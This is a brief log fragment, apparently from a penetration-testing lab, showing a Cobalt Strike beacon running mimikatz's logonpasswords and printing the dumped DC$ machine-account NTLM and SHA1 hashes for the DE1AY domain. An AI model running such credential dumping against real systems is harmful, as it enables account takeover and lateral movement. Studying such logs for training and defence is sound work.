 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 63574 (00000000:0000f856)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2021/7/12 14:41:53
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : DC$
* Domain : DE1AY
* NTLM : 5084be743c238354766925df17709d05
* SHA1 : 4b55001ce9ebe21e5ad828e441e4bdea3342b55a
tspkg :
wdigest :
* Username : DC$
* Domain : DE1AY
* Password : (null)
[DC] SYSTEM */2312